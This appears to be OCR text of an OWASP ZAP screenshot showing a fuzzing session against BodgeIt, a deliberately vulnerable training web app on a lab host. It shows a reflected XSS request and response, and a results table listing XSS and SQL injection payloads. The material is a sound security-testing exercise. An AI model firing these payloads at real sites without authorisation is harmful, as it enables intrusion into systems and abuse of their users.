 Untitled Session - OWASP ZAP 2.7.0
File Edit View Analyse Report Tools Online Help
Standard Mode
Sites
Quick Start
Request
Response
Text
Text
GET:product.jsp(typeid)
GET:register.jsp
POST:register.jsp(passwo
GET:score.jsp
GET:search.jsp
GET:search.jsp(q)
GET:style.css
GET:bodgeit
GET
http://10.7.7.5/bodgeit/search.jsp?q=%3Cscript%3Ealert
('xss')%3C/script%3E HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64; rv:39.
0) Gecko/20100101 Firefox/39.0
Pragma: no-cache
Cache-Control: no-cache
Content-Length: 0
Referer: http://10.7.7.5/bodgeit/search.jsp
Cookie: b_id=1467; JSESSIONID=
Host: 10.7.7.5
<br/><br/><br/><br/><br/><br/><br/><br/><br/><br/><br
/><br/><br/><br/><br/>
</td>
<td valign="top" width="70%">
<h3>Search</h3>
<font size="-1">
<b>You searched for:</b> <script>alert('xss')</script>
<br/><br/>
<div><b>No Results Found</b></div>
History Search Alerts Output Spider Fuzzer
New Fuzzer Progress: 1: HTTP - http://10.7.7...earch.jsp?q=ZAP 100% Current fuzzers: 0
Messages Sent: 250 Errors: 0 Show Errors Export
Task ID Message Type Code Reason RTT Size Resp. Header Size Resp. Body Highest Al... State Payloads
120 Fuzzed 200 OK 8 ms 173 bytes 2,028 bytes Reflected x' or 1=1 or 'x'='y
121 Fuzzed 200 OK 7 ms 173 bytes 2,010 bytes Reflected /
122 Fuzzed 200 OK 13 ms 173 bytes 2,011 bytes Reflected //
123 Fuzzed 200 OK 7 ms 173 bytes 2,012 bytes Reflected //*
124 Fuzzed 200 OK 11 ms 173 bytes 2,012 bytes Reflected */*
125 Fuzzed 200 OK 9 ms 173 bytes 2,038 bytes Reflected <script>alert('xss')</scri...
126 Fuzzed 200 OK 10 ms 173 bytes 2,062 bytes Reflected <script>alert(string.from...
127 Fuzzed 200 OK 8 ms 173 bytes 2,042 bytes Reflected </title><script>alert(1)...
128 Fuzzed 200 OK 7 ms 173 bytes 2,037 bytes Reflected '> <script>alert(3)</scri...
129 Fuzzed 200 OK 4 ms 173 bytes 2,037 bytes Reflected `> <script>alert(5)</scri...
130 Fuzzed 200 OK 5 ms 173 bytes 2,036 bytes Reflected > <script>alert(4)</scri...
131 Fuzzed 200 OK 8 ms 173 bytes 2,042 bytes Reflected </title><script>alert(1)...
132 Fuzzed 200 OK 7 ms 173 bytes 2,043 bytes Reflected <<script>alert("xss");//<...
133 Fuzzed 200 OK 6 ms 173 bytes 2,012 bytes Reflected >"'
134 Fuzzed 200 OK 11 ms 173 bytes 2,022 bytes Reflected
Alerts 0 2 4 0 Current Scans 0 0 0 0 0 0 0